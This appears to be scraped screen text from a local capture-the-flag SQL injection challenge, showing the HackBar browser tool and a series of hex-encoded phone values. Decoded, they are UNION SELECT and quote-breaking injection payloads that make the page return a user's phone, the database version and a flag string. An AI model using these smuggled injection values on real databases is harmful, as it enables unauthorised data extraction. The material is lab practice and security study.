 Check
127.0.0.1/ctf/check.php
最常访问 娱乐 程序猿题库 关注安全 搜索引擎 工具网站 素材网站 函数手册 学习网站 我的博客 信息搜集 知名漏洞
Swap Proxy Toggle HackBar 禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/ctf/check.php
Split URL 0x3132333435362720554e494f4e2053454c4543542070686f6e652046524f4d2075736572207768657265202761646d696e273d2761646d696e
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Check
Your phone used by 0 people.
Your phone used by flag{x4dsj-o09d-x87f-1dkj} people.
Your phone used by 123456 people.
Your phone used by
0x3132332720554e494f4e2053454c4543542070686f6e652046524f4d207573657220776865726520757365726e616d653d30783631363436643639366520
people.
Your phone used by
0x3132333435362720616e64202773273d2773 people.
Your phone used by 0x313233343536272027 people.
Your phone used by
0x313233343536272022202a53454c4543542d78
people.
Your phone used by
0x3132333435362720554e494f4e2053454c4543542076657273696f6e28292046524f4d206475616c207768657265202773273d2773
people.
Your phone used by
0x3132333435362720554e494f4e2053454c4543542070686f6e652046524f4d2075736572207768657265202761646d696e273d2761646d696e
people.
Back